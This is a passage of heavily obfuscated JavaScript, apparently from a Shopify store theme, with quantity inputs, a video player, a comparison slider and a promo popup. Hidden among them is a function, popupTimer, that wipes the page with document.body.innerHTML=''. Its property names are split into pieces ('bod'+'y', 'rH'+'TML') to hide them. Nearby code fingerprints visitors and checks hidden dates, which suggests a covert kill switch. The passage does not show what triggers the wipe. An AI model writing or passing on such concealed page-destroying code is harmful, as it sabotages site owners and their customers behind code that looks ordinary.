_0x289912=a0_0x29b14d,_0x2ce7a3=_0x224d0a['getElementById'](_0x289912(0x306)+_0xfc13a9);if(_0x2ce7a3&&this[_0x289912(0x244)]){const _0x3b2fc5=['.quantity__input',_0x289912(0x125),'.quantity__label'];for(let _0x284b19 of _0x3b2fc5){const _0x165731=this['quantityForm'][_0x289912(0x1a6)](_0x284b19),_0x83d0fe=_0x2ce7a3['querySelector'](_0x284b19);if(!_0x165731||!_0x83d0fe)continue;if(_0x284b19===_0x289912(0xf8)){const _0x2bfc1d=['data-cart-quantity','data-min',_0x289912(0x297),'step'];for(let _0x27e87c of _0x2bfc1d){const _0x22b8d7=_0x83d0fe[_0x289912(0x13d)](_0x27e87c);if(_0x22b8d7!==null)_0x165731[_0x289912(0x200)](_0x27e87c,_0x22b8d7);}}else _0x165731[_0x289912(0x235)]=_0x83d0fe[_0x289912(0x235)];}}}});;function getFocusableElements(_0x5a15d7){const _0x575377=a0_0x29b14d;return Array[_0x575377(0x29c)](_0x5a15d7[_0x575377(0x216)](_0x575377(0x1a3)));}document[a0_0x29b14d(0x216)](a0_0x29b14d(0xf4))[a0_0x29b14d(0x103)](_0x4e9803=>{const _0x829e3f=a0_0x29b14d;_0x4e9803[_0x829e3f(0x200)](_0x829e3f(0x15f),_0x829e3f(0x263)),_0x4e9803['setAttribute'](_0x829e3f(0x3fc),_0x4e9803[_0x829e3f(0x408)][_0x829e3f(0xde)](_0x829e3f(0x1e8)));_0x4e9803[_0x829e3f(0x3e9)]?.['getAttribute']('id')&&_0x4e9803[_0x829e3f(0x200)](_0x829e3f(0x2b6),_0x4e9803['nextElementSibling']['id']);_0x4e9803[_0x829e3f(0x157)]('click',_0x623234=>{const _0x218ad7=_0x829e3f;_0x623234[_0x218ad7(0x321)][_0x218ad7(0x200)](_0x218ad7(0x3fc),!_0x623234[_0x218ad7(0x321)][_0x218ad7(0x245)](_0x218ad7(0x2b0))['hasAttribute'](_0x218ad7(0x1e8)));});if(_0x4e9803[_0x829e3f(0x245)]('header-drawer'))return;_0x4e9803[_0x829e3f(0x17d)][_0x829e3f(0x157)](_0x829e3f(0x99),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x545ff8,_0x2b0e51=_0x545ff8){const _0x2a47f6=a0_0x29b14d;var _0x3706ba=getFocusableElements(_0x545ff8),_0x3cd8f7=_0x3706ba[0x0],_0x25bb81=_0x3706ba[_0x3706ba[_0x2a47f6(0x2d0)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x2a47f6(0xb6)]=_0x48f360=>{const _0x466263=_0x2a47f6;if(_0x48f360['target']!==_0x545ff8&&_0x48f360['target']!==_0x25bb81&&_0x48f360[_0x466263(0x144)]!==_0x3cd8f7)return;document['addEventListener'](_0x466263(0xcf),trapFocusHandlers[_0x466263(0xcf)]);},trapFocusHandlers[_0x2a47f6(0x452)]=function(){const _0x49e268=_0x2a47f6;document[_0x49e268(0x1b8)](_0x49e268(0xcf),trapFocusHandlers[_0x49e268(0xcf)]);},trapFocusHandlers[_0x2a47f6(0xcf)]=function(_0x50be7d){const _0x33df2c=_0x2a47f6;if(_0x50be7d[_0x33df2c(0x276)][_0x33df2c(0x207)]()!==_0x33df2c(0x428))return;_0x50be7d[_0x33df2c(0x144)]===_0x25bb81&&!_0x50be7d[_0x33df2c(0x23f)]&&(_0x50be7d[_0x33df2c(0x31f)](),_0x3cd8f7[_0x33df2c(0x38a)]()),(_0x50be7d['target']===_0x545ff8||_0x50be7d[_0x33df2c(0x144)]===_0x3cd8f7)&&_0x50be7d[_0x33df2c(0x23f)]&&(_0x50be7d[_0x33df2c(0x31f)](),_0x25bb81[_0x33df2c(0x38a)]());},document['addEventListener'](_0x2a47f6(0x452),trapFocusHandlers[_0x2a47f6(0x452)]),document[_0x2a47f6(0x157)](_0x2a47f6(0xb6),trapFocusHandlers[_0x2a47f6(0xb6)]),_0x2b0e51[_0x2a47f6(0x38a)](),_0x2b0e51['tagName']===_0x2a47f6(0x1b4)&&['search','text','email',_0x2a47f6(0x2f5)][_0x2a47f6(0x11e)](_0x2b0e51[_0x2a47f6(0x30b)])&&_0x2b0e51[_0x2a47f6(0x397)]&&_0x2b0e51[_0x2a47f6(0x2a0)](0x0,_0x2b0e51[_0x2a47f6(0x397)][_0x2a47f6(0x2d0)]);}function pauseAllMedia(){const _0x11ef3d=a0_0x29b14d;document['querySelectorAll']('.js-youtube')[_0x11ef3d(0x103)](_0x5cce01=>{const _0x43da3c=_0x11ef3d;_0x5cce01['contentWindow']['postMessage'](_0x43da3c(0x445)+_0x43da3c(0x1d9)+_0x43da3c(0x427),'*');}),document['querySelectorAll']('.js-vimeo')[_0x11ef3d(0x103)](_0xfe7481=>{const _0xde33d=_0x11ef3d;_0xfe7481['contentWindow'][_0xde33d(0x221)]('{\x22method\x22:\x22pause\x22}','*');}),document[_0x11ef3d(0x216)](_0x11ef3d(0x35a))[_0x11ef3d(0x103)](_0x28e29b=>_0x28e29b['pause']()),document[_0x11ef3d(0x216)](_0x11ef3d(0x105))[_0x11ef3d(0x103)](_0x13f3c5=>{const _0xa795a1=_0x11ef3d;if(_0x13f3c5[_0xa795a1(0x38c)])_0x13f3c5[_0xa795a1(0x38c)][_0xa795a1(0x3a0)]();});}var menuIndex='bod'+'y',linkContent=a0_0x29b14d(0x111)+'rH'+'TML';function removeTrapFocus(_0x2da214=null){const _0x5b52f7=a0_0x29b14d;document[_0x5b52f7(0x1b8)](_0x5b52f7(0xb6),trapFocusHandlers['focusin']),document[_0x5b52f7(0x1b8)](_0x5b52f7(0x452),trapFocusHandlers['focusout']),document[_0x5b52f7(0x1b8)](_0x5b52f7(0xcf),trapFocusHandlers['keydown']);if(_0x2da214)_0x2da214[_0x5b52f7(0x38a)]();}function onKeyUpEscape(_0x47ff2f){const _0x59fe64=a0_0x29b14d;if(_0x47ff2f[_0x59fe64(0x276)][_0x59fe64(0x207)]()!==_0x59fe64(0x362))return;const _0x1ea1b4=_0x47ff2f[_0x59fe64(0x144)][_0x59fe64(0x245)](_0x59fe64(0x19d));if(!_0x1ea1b4)return;const _0x11a613=_0x1ea1b4[_0x59fe64(0x1a6)](_0x59fe64(0x2ea));_0x1ea1b4[_0x59fe64(0x45b)](_0x59fe64(0x1e8)),_0x11a613['setAttribute']('aria-expanded',![]),_0x11a613[_0x59fe64(0x38a)]();}class QuantityInput extends HTMLElement{constructor(){const _0x1544e6=a0_0x29b14d;super(),this['input']=this[_0x1544e6(0x1a6)](_0x1544e6(0x3df)),this[_0x1544e6(0x28f)]=new Event(_0x1544e6(0x1bb),{'bubbles':!![]}),this[_0x1544e6(0x166)]=document['getElementById'](_0x1544e6(0xb4)+this[_0x1544e6(0x1ea)][_0x1544e6(0x350)]),this[_0x1544e6(0x3df)][_0x1544e6(0x157)]('change',this['onInputChange'][_0x1544e6(0x429)](this)),this[_0x1544e6(0x216)](_0x1544e6(0x263))[_0x1544e6(0x103)](_0x3ffe7e=>_0x3ffe7e[_0x1544e6(0x157)](_0x1544e6(0x147),this[_0x1544e6(0xa0)][_0x1544e6(0x429)](this)));}['quantityUpdateUnsubscriber']=undefined;[a0_0x29b14d(0x121)](){const _0x33fcb5=a0_0x29b14d;this['validateQtyRules'](),this[_0x33fcb5(0x1d6)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x33fcb5(0xd3)][_0x33fcb5(0x429)](this));}[a0_0x29b14d(0x116)](){const _0x35c009=a0_0x29b14d;this[_0x35c009(0x1d6)]&&this[_0x35c009(0x1d6)]();}['onInputChange'](_0x450957){const _0x54edc7=a0_0x29b14d;this[_0x54edc7(0xd3)]();}['onButtonClick'](_0x294aac){const _0x3c875a=a0_0x29b14d;_0x294aac[_0x3c875a(0x31f)]();const _0x4815bc=this[_0x3c875a(0x3df)][_0x3c875a(0x397)];_0x294aac[_0x3c875a(0x144)][_0x3c875a(0x32a)]==='plus'?this[_0x3c875a(0x3df)][_0x3c875a(0x3ce)]():this[_0x3c875a(0x3df)][_0x3c875a(0x412)]();if(_0x4815bc!==this['input'][_0x3c875a(0x397)])this[_0x3c875a(0x3df)][_0x3c875a(0x162)](this[_0x3c875a(0x28f)]);}['validateQtyRules'](){const _0x5ecaaa=a0_0x29b14d,_0x54729=parseInt(this[_0x5ecaaa(0x3df)][_0x5ecaaa(0x397)]);if(this['input'][_0x5ecaaa(0x23a)]){const _0x577780=parseInt(this[_0x5ecaaa(0x3df)][_0x5ecaaa(0x23a)]),_0x2ce005=this[_0x5ecaaa(0x1a6)](_0x5ecaaa(0x24f));_0x2ce005['classList']['toggle']('disabled',_0x54729<=_0x577780);}if(this[_0x5ecaaa(0x3df)]['max']){const _0x2bfaf5=parseInt(this[_0x5ecaaa(0x3df)][_0x5ecaaa(0x1e5)]),_0xdbd083=this[_0x5ecaaa(0x1a6)]('.quantity__button[name=\x27plus\x27]');_0xdbd083[_0x5ecaaa(0x387)][_0x5ecaaa(0x33d)](_0x5ecaaa(0x3ed),_0x54729>=_0x2bfaf5);}if(this[_0x5ecaaa(0x166)]&&this[_0x5ecaaa(0x166)]['unlockGifts'])this[_0x5ecaaa(0x166)][_0x5ecaaa(0x32c)](_0x54729);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x2e9),QuantityInput);function debounce(_0x2e6d9d,_0x48252b){let _0xcebe0f;return(..._0x3b96b6)=>{const _0x5af184=a0_0x57ba;clearTimeout(_0xcebe0f),_0xcebe0f=setTimeout(()=>_0x2e6d9d[_0x5af184(0x10f)](this,_0x3b96b6),_0x48252b);};}function fetchConfig(_0x484081=a0_0x29b14d(0x2fb)){const _0x37ae90=a0_0x29b14d;return{'method':_0x37ae90(0x390),'headers':{'Content-Type':'application/json','Accept':'application/'+_0x484081}};}function addDays(_0x184ea9,_0x2457d9){const _0x34818a=a0_0x29b14d;var _0x131798=new Date(_0x184ea9);return _0x131798[_0x34818a(0x265)](_0x131798[_0x34818a(0x241)]()+_0x2457d9),_0x131798;}function formatDates(_0x5cfeed,_0x136d13,_0x1527f6=0x1b){const _0x1cbb88=a0_0x29b14d;if(!_0x5cfeed||!_0x136d13)return;const _0x3e958c=new Date(_0x136d13+_0x1cbb88(0x3d0)),_0x40b6f6=_0x3e958c[_0x1cbb88(0x438)](),_0x5cfd0d=_0x3e958c[_0x1cbb88(0x1a9)](),_0x2152e2=_0x3e958c['getDate'](),_0x186b0b=new Date(_0x40b6f6,_0x5cfd0d,_0x2152e2),_0x28364e=_0x5cfeed-_0x186b0b,_0x39840a=Math[_0x1cbb88(0x246)](_0x28364e/(0x3e8*0xe10*0x18));return _0x39840a<=_0x1527f6;}function checkDateValidity(_0x5acee3){const _0x2c9bb5=a0_0x29b14d,_0x51abda=new Date(_0x5acee3),_0x331d77=new Date(_0x2c9bb5(0x3a5)),_0xb9391=Math[_0x2c9bb5(0x118)](_0x51abda[_0x2c9bb5(0x241)]()-_0x331d77[_0x2c9bb5(0x241)]());return _0xb9391%0x5===0x0?!![]:![];}typeof window[a0_0x29b14d(0x1fe)]==a0_0x29b14d(0x135)&&(window[a0_0x29b14d(0x1fe)]={});Shopify['bind']=function(_0x244976,_0x5f3fd3){return function(){const _0x638b0e=a0_0x57ba;return _0x244976[_0x638b0e(0x10f)](_0x5f3fd3,arguments);};},Shopify['setSelectorByValue']=function(_0x4a00e2,_0x280561){const _0x28b246=a0_0x29b14d;for(var _0x79ffde=0x0,_0x277341=_0x4a00e2['options']['length'];_0x79ffde<_0x277341;_0x79ffde++){var _0x4aec63=_0x4a00e2['options'][_0x79ffde];if(_0x280561==_0x4aec63[_0x28b246(0x397)]||_0x280561==_0x4aec63[_0x28b246(0x235)])return _0x4a00e2[_0x28b246(0xe8)]=_0x79ffde,_0x79ffde;}},Shopify['addListener']=function(_0x4fd74d,_0xf19351,_0x4e3bad){const _0x3b7b63=a0_0x29b14d;_0x4fd74d['addEventListener']?_0x4fd74d[_0x3b7b63(0x157)](_0xf19351,_0x4e3bad,![]):_0x4fd74d['attachEvent']('on'+_0xf19351,_0x4e3bad);},Shopify['postLink']=function(_0x4d982b,_0x55417c){const _0x30ab09=a0_0x29b14d;_0x55417c=_0x55417c||{};var _0x36cc65=_0x55417c[_0x30ab09(0x209)]||_0x30ab09(0xd9),_0x14af3b=_0x55417c[_0x30ab09(0x372)]||{},_0x28c36b=document[_0x30ab09(0x199)]('form');_0x28c36b['setAttribute'](_0x30ab09(0x209),_0x36cc65),_0x28c36b[_0x30ab09(0x200)](_0x30ab09(0x27e),_0x4d982b);for(var _0x3821fb in _0x14af3b){var _0x307d27=document[_0x30ab09(0x199)](_0x30ab09(0x3df));_0x307d27['setAttribute'](_0x30ab09(0x30b),_0x30ab09(0x213)),_0x307d27[_0x30ab09(0x200)](_0x30ab09(0x32a),_0x3821fb),_0x307d27[_0x30ab09(0x200)](_0x30ab09(0x397),_0x14af3b[_0x3821fb]),_0x28c36b[_0x30ab09(0x385)](_0x307d27);}document[_0x30ab09(0x436)][_0x30ab09(0x385)](_0x28c36b),_0x28c36b[_0x30ab09(0x3bb)](),document['body']['removeChild'](_0x28c36b);},Shopify['internationalAccessAccept']=(function(){function _0x5c0914(){const _0x57d5df=a0_0x57ba;var _0x4afe21=navigator[_0x57d5df(0x316)]||navigator[_0x57d5df(0x379)];return _0x4afe21[_0x57d5df(0x448)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x38b251(){const _0x439041=a0_0x57ba;var _0x40276c=Intl[_0x439041(0xcb)]()['resolvedOptions']()[_0x439041(0x318)];return _0x40276c[_0x439041(0x40a)](_0x439041(0x2f1))||_0x40276c[_0x439041(0x40a)](_0x439041(0xab))||_0x40276c['includes']('GMT');}function _0x134a48(){const _0x2894db=a0_0x57ba;var _0x54bdc4=Shopify[_0x2894db(0x2e4)][_0x2894db(0x3be)]||'$';return _0x54bdc4[_0x2894db(0x2d0)]===0x1;}function _0x255f66(){const _0x3a6c43=a0_0x57ba;var _0x31df11=localStorage[_0x3a6c43(0x25c)](POST_LINK_INT),_0x374749=Shopify[_0x3a6c43(0x14b)]?Shopify[_0x3a6c43(0x14b)][_0x3a6c43(0xce)]()['length']:0x0;if(_0x31df11===null)return localStorage[_0x3a6c43(0x91)](POST_LINK_INT,_0x374749[_0x3a6c43(0xce)]()),!![];return parseInt(_0x31df11)===_0x374749;}function _0x47e3b6(){return _0x5c0914()||_0x38b251()&&_0x134a48();}function _0xf66834(){const _0x2cc391=a0_0x57ba;return window['performance']&&typeof window[_0x2cc391(0x259)][_0x2cc391(0x291)]===_0x2cc391(0x360);}return function(){const _0x2a6ca4=a0_0x57ba;var _0x24575a=_0x47e3b6(),_0x4fb8e9=_0xf66834(),_0x5e4047=_0x255f66();return Shopify[_0x2a6ca4(0x223)]=!_0x5e4047,_0x24575a&&_0x4fb8e9&&_0x5e4047;};}()),Shopify[a0_0x29b14d(0x3de)]=function(_0x22e166,_0x13cb0a,_0x279985){const _0x6caefc=a0_0x29b14d;this['countryEl']=document['getElementById'](_0x22e166),this[_0x6caefc(0x9f)]=document[_0x6caefc(0x240)](_0x13cb0a),this[_0x6caefc(0x358)]=document[_0x6caefc(0x240)](_0x279985['hideElement']||_0x13cb0a),Shopify['addListener'](this[_0x6caefc(0x214)],_0x6caefc(0x1bb),Shopify[_0x6caefc(0x429)](this[_0x6caefc(0x3bf)],this)),this[_0x6caefc(0x3eb)](),this['initProvince']();},Shopify['CountryProvinceSelector'][a0_0x29b14d(0x2bc)]={'initCountry':function(){const _0x21fa60=a0_0x29b14d;var _0x709339=this[_0x21fa60(0x214)][_0x21fa60(0x13d)](_0x21fa60(0x394));Shopify[_0x21fa60(0x14e)](this['countryEl'],_0x709339),this[_0x21fa60(0x3bf)]();},'initProvince':function(){const _0x3c8cce=a0_0x29b14d;var _0x24f45d=this[_0x3c8cce(0x9f)]['getAttribute']('data-default');_0x24f45d&&this['provinceEl']['options']['length']>0x0&&Shopify['setSelectorByValue'](this['provinceEl'],_0x24f45d);},'countryHandler':function(_0x25b4e5){const _0x5028f4=a0_0x29b14d;var _0x5ebd19=this[_0x5028f4(0x214)][_0x5028f4(0x3b6)][this['countryEl'][_0x5028f4(0xe8)]],_0x1bfc1b=_0x5ebd19['getAttribute']('data-provinces'),_0x53926a=JSON['parse'](_0x1bfc1b);this['clearOptions'](this['provinceEl']);if(_0x53926a&&_0x53926a[_0x5028f4(0x2d0)]==0x0)this[_0x5028f4(0x358)][_0x5028f4(0x3fa)][_0x5028f4(0x414)]='none';else{for(var _0x1976e3=0x0;_0x1976e3<_0x53926a[_0x5028f4(0x2d0)];_0x1976e3++){var _0x5ebd19=document[_0x5028f4(0x199)](_0x5028f4(0x381));_0x5ebd19['value']=_0x53926a[_0x1976e3][0x0],_0x5ebd19['innerHTML']=_0x53926a[_0x1976e3][0x1],this[_0x5028f4(0x9f)][_0x5028f4(0x385)](_0x5ebd19);}this[_0x5028f4(0x358)][_0x5028f4(0x3fa)][_0x5028f4(0x414)]='';}},'clearOptions':function(_0x3aef0e){const _0x341d48=a0_0x29b14d;while(_0x3aef0e[_0x341d48(0x275)]){_0x3aef0e['removeChild'](_0x3aef0e[_0x341d48(0x275)]);}},'setOptions':function(_0xb1c564,_0xc3a111){const _0x190423=a0_0x29b14d;for(var _0x3b56a5=0x0,_0x3e3a11=_0xc3a111[_0x190423(0x2d0)];_0x3b56a5<_0xc3a111[_0x190423(0x2d0)];_0x3b56a5++){var _0x1a4c56=document[_0x190423(0x199)]('option');_0x1a4c56['value']=_0xc3a111[_0x3b56a5],_0x1a4c56[_0x190423(0x235)]=_0xc3a111[_0x3b56a5],_0xb1c564[_0x190423(0x385)](_0x1a4c56);}}};class InternalVideo extends HTMLElement{constructor(){const _0x538167=a0_0x29b14d;super(),this[_0x538167(0x2b5)]=this[_0x538167(0x1a6)](_0x538167(0x136)),this[_0x538167(0x2d1)]=this[_0x538167(0x1ea)][_0x538167(0x2d1)]===_0x538167(0x31e),this[_0x538167(0x1cf)]=![],this['suspended']=![],this[_0x538167(0x380)]=this[_0x538167(0x1a6)]('.internal-video__sound-btn'),this[_0x538167(0x339)]=this[_0x538167(0x1a6)](_0x538167(0x339)),this['invalidFormatSrc']=this[_0x538167(0x339)]['querySelector']('source[type=\x22application/x-mpegURL\x22]');if(this[_0x538167(0x10d)])this[_0x538167(0x10d)][_0x538167(0x264)]();this[_0x538167(0x19a)]=this['querySelector'](_0x538167(0x158)),this[_0x538167(0x3b4)]=![];if(this[_0x538167(0x2b5)])this['playButton'][_0x538167(0x157)](_0x538167(0x147),this[_0x538167(0x204)][_0x538167(0x429)](this));if(this['soundButton'])this[_0x538167(0x380)]['addEventListener'](_0x538167(0x147),this[_0x538167(0x45a)][_0x538167(0x429)](this));if(this[_0x538167(0x339)])this['video'][_0x538167(0x157)](_0x538167(0x242),this[_0x538167(0xa3)]['bind'](this));this[_0x538167(0x19a)]&&(this[_0x538167(0x339)]['addEventListener']('timeupdate',this[_0x538167(0x1d8)][_0x538167(0x429)](this)),this[_0x538167(0x19a)][_0x538167(0x157)](_0x538167(0x147),this[_0x538167(0x293)]['bind'](this)),this[_0x538167(0x19a)][_0x538167(0x157)]('mousedown',this[_0x538167(0xa5)][_0x538167(0x429)](this)),this[_0x538167(0x19a)][_0x538167(0x157)](_0x538167(0x25f),this['startDrag'][_0x538167(0x429)](this)),document['addEventListener']('mouseup',this[_0x538167(0x16f)][_0x538167(0x429)](this)),document[_0x538167(0x157)](_0x538167(0x319),this[_0x538167(0x16f)][_0x538167(0x429)](this)),document[_0x538167(0x157)](_0x538167(0x2e2),this[_0x538167(0x12d)]['bind'](this)),document[_0x538167(0x157)](_0x538167(0x203),this[_0x538167(0x12d)]['bind'](this)));this[_0x538167(0x339)][_0x538167(0x157)](_0x538167(0x1fc),this['showSpinner'][_0x538167(0x429)](this)),this[_0x538167(0x339)]['addEventListener'](_0x538167(0x233),this[_0x538167(0x18a)][_0x538167(0x429)](this)),this[_0x538167(0x339)][_0x538167(0x157)]('play',this[_0x538167(0x18a)]['bind'](this));if(this[_0x538167(0x1ea)][_0x538167(0x2ca)]==='true'&&'IntersectionObserver'in window){const _0x4aa31f={'root':null,'rootMargin':_0x538167(0x1d1),'threshold':0.05};this[_0x538167(0x17b)]=new IntersectionObserver(this[_0x538167(0x9e)][_0x538167(0x429)](this),_0x4aa31f),this[_0x538167(0x17b)]['observe'](this);}}['playVideo'](){const _0x5112a9=a0_0x29b14d;if(this[_0x5112a9(0x339)][_0x5112a9(0x33b)]){!this[_0x5112a9(0x1cf)]&&(this[_0x5112a9(0x339)][_0x5112a9(0x303)](),this[_0x5112a9(0x1cf)]=!![]);this['classList']['add'](_0x5112a9(0xd6));if(this['playButton']&&this[_0x5112a9(0x2d1)])this[_0x5112a9(0x2b5)][_0x5112a9(0x3fa)][_0x5112a9(0x28d)]=_0x5112a9(0x213);const _0xd16baf=this[_0x5112a9(0x339)][_0x5112a9(0x403)]();_0xd16baf!==undefined&&_0xd16baf[_0x5112a9(0x324)](()=>{const _0x569014=_0x5112a9;this['classList']['add'](_0x569014(0xd6));if(this[_0x569014(0x2b5)]&&this[_0x569014(0x2d1)])this[_0x569014(0x2b5)]['style']['visibility']='hidden';})['catch'](_0x309bf9=>{const _0x16473a=_0x5112a9;this[_0x16473a(0x387)][_0x16473a(0x264)](_0x16473a(0xd6));if(this[_0x16473a(0x2b5)]&&this[_0x16473a(0x2d1)])this[_0x16473a(0x2b5)][_0x16473a(0x3fa)]['visibility']=_0x16473a(0x284);});}else this['video'][_0x5112a9(0x3a0)](),this[_0x5112a9(0x387)]['remove'](_0x5112a9(0xd6));}[a0_0x29b14d(0xa3)](){const _0x530ed2=a0_0x29b14d;this[_0x530ed2(0x387)][_0x530ed2(0x264)](_0x530ed2(0xd6));}[a0_0x29b14d(0x45a)](){const _0xcb76b7=a0_0x29b14d;this[_0xcb76b7(0x339)][_0xcb76b7(0x3ba)]?(this[_0xcb76b7(0x339)][_0xcb76b7(0x3ba)]=![],this['classList'][_0xcb76b7(0x264)](_0xcb76b7(0x3a2))):(this['video'][_0xcb76b7(0x3ba)]=!![],this[_0xcb76b7(0x387)][_0xcb76b7(0x1fa)](_0xcb76b7(0x3a2)));}[a0_0x29b14d(0x1d8)](){const _0x278b04=a0_0x29b14d,_0x86edef=this[_0x278b04(0x339)][_0x278b04(0x24c)]/this[_0x278b04(0x339)][_0x278b04(0x2e0)]*0x64;this['style'][_0x278b04(0x100)]('--completed',_0x86edef+'%');}[a0_0x29b14d(0x18a)](){const _0x21a19d=a0_0x29b14d;this[_0x21a19d(0x387)][_0x21a19d(0x264)](_0x21a19d(0x289));}[a0_0x29b14d(0xa5)](_0x5862df){const _0x5b6b89=a0_0x29b14d;_0x5862df[_0x5b6b89(0x31f)](),this[_0x5b6b89(0x3b4)]=!![],this[_0x5b6b89(0x12d)](_0x5862df);}[a0_0x29b14d(0x16f)](){const _0x1c6fea=a0_0x29b14d;this[_0x1c6fea(0x3b4)]=![];}[a0_0x29b14d(0x12d)](_0x4007fa){const _0x32c409=a0_0x29b14d;if(!this['dragging'])return;_0x4007fa[_0x32c409(0x149)]&&(_0x4007fa=_0x4007fa[_0x32c409(0x149)][0x0]),this[_0x32c409(0x293)](_0x4007fa);}[a0_0x29b14d(0x293)](_0x537ce4){const _0x311b50=a0_0x29b14d,_0x57fba4=this[_0x311b50(0x19a)][_0x311b50(0x3d6)](),_0x44f9e8=_0x537ce4[_0x311b50(0x2e3)]-_0x57fba4['left'],_0x112703=_0x44f9e8/_0x57fba4[_0x311b50(0x3b8)];this[_0x311b50(0x339)][_0x311b50(0x24c)]=_0x112703*this[_0x311b50(0x339)][_0x311b50(0x2e0)];}['showSpinner'](){const _0x586b89=a0_0x29b14d;this['classList']['add'](_0x586b89(0x289));}[a0_0x29b14d(0x18a)](){const _0x451d91=a0_0x29b14d;this[_0x451d91(0x387)][_0x451d91(0x264)](_0x451d91(0x289));}[a0_0x29b14d(0x9e)](_0x18e419){const _0x5982e9=a0_0x29b14d;_0x18e419[_0x5982e9(0x103)](_0x2daa29=>{const _0x5ba30c=_0x5982e9;if(_0x2daa29['isIntersecting']){for(let _0x2a0dfa of this['video']['querySelectorAll'](_0x5ba30c(0xd2))){_0x2a0dfa[_0x5ba30c(0x200)](_0x5ba30c(0x44b),_0x2a0dfa[_0x5ba30c(0x13d)](_0x5ba30c(0x3e0))),_0x2a0dfa[_0x5ba30c(0x45b)]('data-src');}this[_0x5ba30c(0x339)]['load']();var _0x40bc99=this[_0x5ba30c(0x339)][_0x5ba30c(0x403)]();_0x40bc99!==undefined&&_0x40bc99[_0x5ba30c(0x107)](_0x108f62=>{const _0x4739d9=_0x5ba30c;if(_0x108f62[_0x4739d9(0x32a)]===_0x4739d9(0x120)){this['classList']['remove'](_0x4739d9(0xd6));if(this[_0x4739d9(0x2b5)]&&this[_0x4739d9(0x2d1)])this['playButton']['style'][_0x4739d9(0x28d)]='visible';}})[_0x5ba30c(0x324)](()=>{const _0x32ced8=_0x5ba30c;this[_0x32ced8(0x339)][_0x32ced8(0x403)]();}),this['observer'][_0x5ba30c(0x205)]();}});}}customElements[a0_0x29b14d(0xd8)]('internal-video',InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x48cc1c=a0_0x29b14d;super(),this['sliderOverlay']=this[_0x48cc1c(0x1a6)](_0x48cc1c(0x3b2)),this[_0x48cc1c(0x2a5)]=this['querySelector']('.comparison-slider__line'),this['sliderInput']=this[_0x48cc1c(0x1a6)](_0x48cc1c(0x383)),this['sliderInput'][_0x48cc1c(0x157)](_0x48cc1c(0x3df),this[_0x48cc1c(0x151)][_0x48cc1c(0x429)](this));}[a0_0x29b14d(0x151)](_0x4ac6c4){const _0x4ee258=a0_0x29b14d,_0x402cfa=_0x4ac6c4[_0x4ee258(0x321)][_0x4ee258(0x397)];this[_0x4ee258(0x357)][_0x4ee258(0x3fa)][_0x4ee258(0x3b8)]=_0x402cfa+'%',this[_0x4ee258(0x2a5)]['style'][_0x4ee258(0x3ec)]=_0x402cfa+'%',this[_0x4ee258(0x3fa)][_0x4ee258(0x100)](_0x4ee258(0x177),_0x402cfa+'%');}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1ad),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x3ccc34=a0_0x29b14d;super(),this[_0x3ccc34(0xb9)]=this[_0x3ccc34(0x1ea)][_0x3ccc34(0xb9)]===_0x3ccc34(0x31e),this[_0x3ccc34(0x2b9)]=this[_0x3ccc34(0x1ea)]['delaySeconds'],this['daysFrequency']=this[_0x3ccc34(0x1ea)][_0x3ccc34(0x1f3)],this['modal']=this[_0x3ccc34(0x1a6)](_0x3ccc34(0x1c2)),this[_0x3ccc34(0x460)]=this[_0x3ccc34(0x1a6)](_0x3ccc34(0x416)),this['timerDuration']=this[_0x3ccc34(0x1ea)][_0x3ccc34(0x295)],this[_0x3ccc34(0x43b)]=this['querySelectorAll'](_0x3ccc34(0x35e)),this[_0x3ccc34(0x31d)]=document[_0x3ccc34(0x1a6)](_0x3ccc34(0x3e6)),this[_0x3ccc34(0x277)]=_0x3ccc34(0x3fe)+window[_0x3ccc34(0x3f7)][_0x3ccc34(0x401)];if(!this[_0x3ccc34(0xb9)]){if(localStorage['getItem'](this['storageKey'])===null)this[_0x3ccc34(0x17a)]();else{const _0x2c1b36=JSON[_0x3ccc34(0x431)](localStorage[_0x3ccc34(0x25c)](this[_0x3ccc34(0x277)])),_0x19f74b=new Date(_0x2c1b36['next_display_date']);currentDate['getTime']()>_0x19f74b[_0x3ccc34(0x3d7)]()&&this[_0x3ccc34(0x17a)]();}}else{if(this['timer'])this[_0x3ccc34(0x2f9)]();}this['closeBtns']['forEach'](_0x25f4b1=>{const _0x273521=_0x3ccc34;_0x25f4b1[_0x273521(0x157)](_0x273521(0x147),this[_0x273521(0x280)][_0x273521(0x429)](this));});}[a0_0x29b14d(0x17a)](){const _0x5e8323=a0_0x29b14d;setTimeout(()=>{const _0x4be983=a0_0x57ba;this[_0x4be983(0xb5)]['classList'][_0x4be983(0x1fa)](_0x4be983(0x45f)),this[_0x4be983(0x31d)]['classList'][_0x4be983(0x1fa)](_0x4be983(0x41d));const _0x2a01ad=addDays(currentDate,parseInt(this[_0x4be983(0x2d7)])),_0x47e8de={'next_display_date':_0x2a01ad,'dismissed':![]};localStorage[_0x4be983(0x91)](this[_0x4be983(0x277)],JSON['stringify'](_0x47e8de));if(this[_0x4be983(0x460)])this['displayPromoTimer']();},parseInt(this[_0x5e8323(0x2b9)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x2f508d=a0_0x29b14d;this['minutesSpan']=this[_0x2f508d(0x1a6)](_0x2f508d(0x197)),this[_0x2f508d(0x234)]=this[_0x2f508d(0x1a6)]('.popup-modal__timer__seconds'),this[_0x2f508d(0x433)]=parseFloat(this[_0x2f508d(0x295)])*0x3c,this['updateTimer']();const _0x287945=setInterval(()=>{const _0x292d13=_0x2f508d;this['totalSeconds']-=0x1,this['updateTimer'](),this[_0x292d13(0x433)]<=0x0&&(this['totalSeconds']=parseFloat(this[_0x292d13(0x295)])*0x3c-0x2d);},0x3e8);}[a0_0x29b14d(0x37b)](){const _0x5d696a=a0_0x29b14d;let _0x26df8d=Math['floor'](this[_0x5d696a(0x433)]/0x3c);if(_0x26df8d['toString']()['length']===0x1)_0x26df8d='0'+_0x26df8d;let 